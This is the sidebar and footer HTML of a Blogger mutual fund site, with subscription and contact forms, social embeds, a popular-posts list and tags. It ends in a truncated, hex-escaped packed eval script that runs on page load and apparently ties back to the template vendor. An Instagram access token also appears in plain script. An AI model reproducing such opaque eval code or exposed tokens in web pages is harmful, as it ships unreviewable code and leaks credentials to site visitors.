<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-3a89cb67="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-3a89cb67="" class="form-preview" style="background-color: rgb(255, 255, 255); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div data-v-3a89cb67="" class="preview-heading"><h5 data-v-3a89cb67="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(242, 5, 5); font-size: 16px; text-align: center;">Are you investing in the right mutual funds?</h5></div> <div data-v-3a89cb67="" class="preview-input-field"><input data-v-3a89cb67="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-3a89cb67="" class="preview-submit-button"><button data-v-3a89cb67="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 1, 13);">Subscribe for free articles</button></div></div></form>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>About Us</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><a href="#"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixs3vTJs5n0DbvOzn10q8nCq5VQ4MT8unZdueLxAIbUej2JGveZJ-_ryI3ijPEUKFa3pc9bGW2EwJ32xTSRaKICA9eJGYsxLnQP0RQ9FrUgy15yzOKlYZSuRLu9u_YYuA_uzDcSqNRM3Y/s1600/THE+MUTUAL+FUND+GUIDE+%25282%2529.png" alt="About Me" title="About Me" /></a></center>
						</div>
<div style="text-align: center">The Mutual Fund Guide is a mutual fund services platform aiming to resolve all your queries with respect to Mutual Funds .</div></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v6.0"></script>

<div class="fb-page" data-href="https://www.facebook.com/mfguide/?modal=admin_todo_tour" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/mfguide/?modal=admin_todo_tour" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/mfguide/?modal=admin_todo_tour">The Mutual Fund Guide</a></blockquote></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://www.themutualfundguide.com/2021/03/mirae-asset-mutual-fund.html'>Overlapping issue with Mirae Asset Mutual Fund schemes</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZdtY2pL_hkJ-4UGHW5UQRAZ8CpQCFgzkZEvIKUhAXcmPuOg7LJ0CC6dPYPSkrHn_5YrlKaovIw0qxXT2oM8myTd5AdK3P1uqY7QM9Xq9mbf3CgBoJUQj3QybAC9EI1tPhuZWxpxYhDC0/s16000/hand-2208491_640.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline" data-width="275" data-height="350" href="https://twitter.com/guide_mf?ref_src=twsrc%5Etfw">Tweets by guide_mf</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most viewed articles</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2025/04/a-flexi-cap-mutual-fund-and-focused-fund-compared-in-detail.html'>
<img alt='Flexi Cap Mutual Fund and Focused Fund compared' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP0fFUb9Y14whSVeepes62k7U9_Ku0NAWNzS7_R_GFCZW58x14c_wQKpWBMpjbueBbp-b_jm4XLRtaT_QxC2wycz-f50xSPnT-0w5gouSfCn8Jw_SvjXyMcXXHln6Hlj4pbs6yr-pKyNMtXz2AwC4ZkhAUkWfqCRe4eSoL-MLkWBN94oEQqKpeZsqXI9U/s72-c/jakub-zerdzicki-ip7GFn5JqX8-unsplash.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2025/04/a-flexi-cap-mutual-fund-and-focused-fund-compared-in-detail.html'>Flexi Cap Mutual Fund and Focused Fund compared</a></div>
<div class='item-snippet'>&#160; &#160; What is a Flexi cap mutual fund?   A flexi cap mutual fund is a mutual fund that would by mandate need to invest a minimum of 65% into e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2022/02/explaining-parag-parikh-flexi-cap-fund.html'>
<img alt='Explaining why Parag Parikh Flexi Cap fund stopped accepting fresh investments' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhNQiLYkFinpBEicwHBn94GdyaHaPcgsnqkEpcv8eqgZhgVmfXubmr_tHhQVMJvlFFIJFg8AnJUVM2UMYSouzMJxJI1R-Vl361QS8OrNyQmg2ot1NEb2tSqnt0D_Z3v_PMR7lR_PJnHmXZMQ_2sAvnYJX9SbAuNmkVBBPTGFTuj57vZ_vtD8L4rxpyf=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2022/02/explaining-parag-parikh-flexi-cap-fund.html'>Explaining why Parag Parikh Flexi Cap fund stopped accepting fresh investments</a></div>
<div class='item-snippet'>&#160; Parag Parikh mutual fund has recently announced that it would not be accepting fresh lumpsum or fresh sip registrations in Parag Parikh Fl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2020/10/hdfc-balanced-advantage-fund-review.html'>
<img alt='What went wrong with HDFC Balanced Advantage Fund' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxk-vqdKo_JrYu15JEyh96gIRXPRAimWE6F3ErsZOI0JNt8YVQ-XwD3jK77yZDy6nOp09FYTgpmCNxk0lIUWZG-X9PPf2VX79WvbZsFmhc2Ntity1DOR8qExq04g182VJMnEfNOHxhjLE/s72-c/graph-3033203_1280.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2020/10/hdfc-balanced-advantage-fund-review.html'>What went wrong with HDFC Balanced Advantage Fund</a></div>
<div class='item-snippet'>&#160; HDFC Balanced Advantage fund, a dynamic asset allocation fund from HDFC mutual fund is one of the oldest mutual fund schemes in India bein...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2020/04/franklin-templeton-mutual-fund-india.html'>
<img alt='Franklin Templeton Debt Crisis explained' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXATwaj06N-pP6KrDx9aUypQNvk02rgwF6kcmcsHfiTIjH9hm8Wz7dC90hdSK0G9VcHoqGr2sEi6O0ZwNZDr_sP5wwRz4w_Mu1OSMQUv8LL7Owce3Yj2lfauau4C2nHGznN330kCqERbM/s72-c/other+article.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2020/04/franklin-templeton-mutual-fund-india.html'>Franklin Templeton Debt Crisis explained</a></div>
<div class='item-snippet'>    On the 23 rd  of April 2020, Franklin Templeton Mutual Fund declared the closure of its following six schemes:     Franklin India Low Du...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2021/05/types-of-hybrid-funds-explained-in-detail.html'>
<img alt='Types of Hybrid funds explained in detail ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_rg8KRst2BOa2gc40Iy5THVUy2mfYtNzPZI6qeR4HVkHvaV6FLhPjuIQhn_HvSJBWezDezl0ZwpUG7wjzRtYkQd2nwkO-ARWk6WdNMiN9lTQzAHQqwVfzpgAumsJLNMSVDWcd95z3l4I/s72-c/baher-khairy-Q3a0FHRS4BU-unsplash.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2021/05/types-of-hybrid-funds-explained-in-detail.html'>Types of Hybrid funds explained in detail </a></div>
<div class='item-snippet'>&#160;&#160;   Hybrid funds are a mixture of two or more asset classes.   They try to strike a balance between returns and risks.   The equity portion...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2025/11/why-you-should-not-invest-in-the-best-performing-mutual-funds.html'>
<img alt='Why you should Not look for the Best Performing Mutual Funds' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWrzw9keLnqjWVh16jDmQdjhLU1UXfv1NI_NUcE981QMp8XYHQfyKbASjhyPSqT4IF8hJNPSCh3TySbTjO3YGV3QeXw9AbZaUFNPIloYLdPcMPEV5B9V7GmovHnc2VORzCjDsgPTusMw9GnXPECOr8B1-Wi4J9DhaR26P6yTVWlkOrIGxKRJSfY-1lE2k/s72-c/quality-control-1257235_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2025/11/why-you-should-not-invest-in-the-best-performing-mutual-funds.html'>Why you should Not look for the Best Performing Mutual Funds</a></div>
<div class='item-snippet'>No, the title is not incorrect. It does seem a bit perplexing at first glance but read further and you will have your answers.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2025/05/stepup-sip-discussed-and-explained-in-detail.html'>
<img alt='Stepsup Sip discussed and explained in detail' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU69R1sW-P1ZrGdFggDIARecAsh6W0NLtqv_RQZcniBpGF6__WaB6F4e2Tw5IbzkHM495bBMUqa0x6pldjPDyuKTKtuMONkmF_14ZwVQLHFX1uhr4ssPmt9W2H9PqS97HE2jYT-LKA1h5j2f2rqufs9l1fCEiBrmPpgfLols6WpxepZj5AuAeHE7VlPXg/s72-c/stairs-1458533_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2025/05/stepup-sip-discussed-and-explained-in-detail.html'>Stepsup Sip discussed and explained in detail</a></div>
<div class='item-snippet'>&#160; Stepup Sip   Besides regular sip investments, there&#8217;s something called as Stepup Sip.   A Stepup Sip is an avenue via which your sip amoun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2025/10/recent-changes-to-parag-parikh-flexi-cap-fund-explained-in-detail.html'>
<img alt='Changes announced in Parag Parikh Flexi Cap Fund' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEirjG3LLCgQc2ybN3kUaZyd-1fDJAaOTLk-B0ksho1uRiVToXcRP5AzoEUw8sjXSCj-FSJq88NzHtZo9CNV5_CEeSRmxCy-bj6tYtE51QkUgwTfJ34i41oTJjhpUcbrEFHmC5zHpNE_zvRTsNut47-4IUBtl61Jw8FAyvKbhHbiJE9eGQUWF3vcgRvIfp4=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2025/10/recent-changes-to-parag-parikh-flexi-cap-fund-explained-in-detail.html'>Changes announced in Parag Parikh Flexi Cap Fund</a></div>
<div class='item-snippet'>  &#160; &#160; &#160; Parag Parikh Flexi Cap Fund has recently announced that it would be introducing the option of IDCW (Income Distribution cum Capital ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2021/05/quant-active-mutual-fund-review.html'>
<img alt='Quant Active Mutual Fund Review' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjutiVoJnjrDSDcmI6fIFaP_y1hZV9HreIXIPx-xkBF86PtwDwl4VOGY8Oxm2MaA0JErr3uWIRMZUR6_q5dPxML3UdhZJz4dEya3MjVsdbnopa9fJ1UMrCyXjOfCvNtq7TwXl_t7_v2ZE4/s72-c/karla-hernandez-LrlyZzX6Sws-unsplash+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2021/05/quant-active-mutual-fund-review.html'>Quant Active Mutual Fund Review</a></div>
<div class='item-snippet'>&#160;   Quant active fund has recently caught the eye of several investors, as have most funds from Quant mutual fund.   Even though quant activ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2025/07/sbi-focused-equity-fund-review-in-detail.html'>
<img alt='SBI Focused Equity Fund Review' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3im-Av9orkV3OBRxjuv4HsxqTJ3uDFBXRooNBkZibtguI1uI3C3VeNMIVC8GQNK8EEzR7GJMlcVlOrONiy9nJ4Knt3UoJP3ccbhcJhAFkx0Bg6vkAQV2Rbza1TBUzZyapsHzaizfzh11r9HPDv6NqAT3lRsOqnjH91gMsep2EzFbQWMUZEH69cdQUD3A/s72-c/arrow-8776090_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2025/07/sbi-focused-equity-fund-review-in-detail.html'>SBI Focused Equity Fund Review</a></div>
<div class='item-snippet'>SBI Focused Equity Fund as the name suggests is a focused fund that can invest in not more than 30 stocks at any given time.   It was initia...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/axis%20children%27s%20gift%20fund'>axis children&#39;s gift fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Axis%20Mutual%20Fund'>Axis Mutual Fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/best%20elss%20funds'>best elss funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/best%20long%20term%20mutual%20funds'>best long term mutual funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/best%20performing%20mutual%20funds'>best performing mutual funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/best%20sip%20plans'>best sip plans</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Birla%20Pure%20Value'>Birla Pure Value</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Diversification'>Diversification</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/ELSS%20Funds'>ELSS Funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/equity%20mutual%20funds'>equity mutual funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Fund%20Manager'>Fund Manager</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Fund%20Review'>Fund Review</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/HDFC%20children%27s%20gift%20fund'>HDFC children&#39;s gift fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/high%20return%20mutual%20funds'>high return mutual funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/International%20Mutual%20Funds'>International Mutual Funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Investor%20Behaviour'>Investor Behaviour</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/mutual%20fund%20calculation'>mutual fund calculation</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/mutual%20fund%20rankings'>mutual fund rankings</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Mutual%20Funds'>Mutual Funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Parag%20Parikh%20Long%20Term%20Equity'>Parag Parikh Long Term Equity</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/PPFAS'>PPFAS</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Quant%20Mutual%20Fund'>Quant Mutual Fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Risk%20Profile'>Risk Profile</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/sbi%20mutual%20fund%20child%20plan'>sbi mutual fund child plan</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/sip%20mutual%20fund'>sip mutual fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Stock%20market'>Stock market</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Tax%20Saving%20Mutual%20Fund'>Tax Saving Mutual Fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Thematic%20Funds'>Thematic Funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/top%20mutual%20funds'>top mutual funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Types%20of%20Mutual%20Funds'>Types of Mutual Funds</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='ad-bottom-widget no-items section' id='adwidegt2' name='Bottom Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger no-items section' id='Footer widget(1)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger no-items section' id='Footer widget(3)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>My Instagram</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 4578212267,
  limit:6,
  sortBy:'random',
accessToken: '4578212267.1677ed0.1c160e2835fd4d33888b0175d44bdf9d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='ty_footer'>
<div class='copy-container row'>
<div class='ty_footer_copyright'>
                     Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#fff;' target='_blank'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
var _qHRhJw= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x63\x28\x31\x5a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x31\x5a\x28\x63\x29\x7b\x32\x61\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x32\x44\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x45\x2e\x32\x46\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x47\x28\x33\x36\x29\x29\x7d\x3b\x32\x48\x28\x63\x2d\x2d\x29\x7b\x32\x62\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x32\x49\x28\x32\x4a\x20\x32\x4b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x61\x20\x70\x7d\x28\x5c\x27\x31\x78\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c